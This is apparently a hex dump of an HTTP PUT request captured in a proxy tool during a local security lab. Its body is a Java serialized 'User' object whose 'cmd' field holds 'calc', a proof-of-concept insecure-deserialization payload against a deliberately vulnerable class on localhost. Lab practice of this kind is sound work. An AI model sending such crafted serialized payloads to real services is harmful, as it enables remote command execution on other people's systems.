 请求
美化 Raw Hex RawHex-ler \n
1 50 55 54 20 2f 78 78 78 78 78 2f 73 65 73 73 69
2 6f 6e 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73
3 74 3a 20 6c 6f 63 61 6c 68 6f 73 74 3a 38 30 38
4 32 0d 0a 43 6f 6e 74 65 6e 74 2d 52 61 6e 67 65
5 3a 20 62 79 74 65 73 20 30 2d 31 34 37 2f 32 33
6 33 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74
7 68 3a 20 31 34 39 0d 0a 0d 0a 0d 0a ac ed 00 05
8 73 72 00 37 6f 72 67 2e 65 78 61 6d 70 6c 65 2e
9 73 65 63 6c 61 62 31 37 2e 76 75 6c 6e 65 72 61
10 62 69 6c 69 74 79 2e 44 65 73 65 72 69 61 6c 69
11 7a 61 74 69 6f 6e 2e 55 73 65 72 28 e6 0d f9 6b
12 0b 48 b3 02 00 03 4c 00 03 61 67 65 74 00 12 4c
13 6a 61 76 61 2f 6c 61 6e 67 2f 53 74 72 69 6e 67
14 3b 4c 00 03 63 6d 64 71 00 7e 00 01 4c 00 04 6e
15 61 6d 65 71 00 7e 00 01 78 70 74 00 02 31 37 74
16 00 04 63 61 6c 63 74 00 06 6c 69 6d 69 6e 67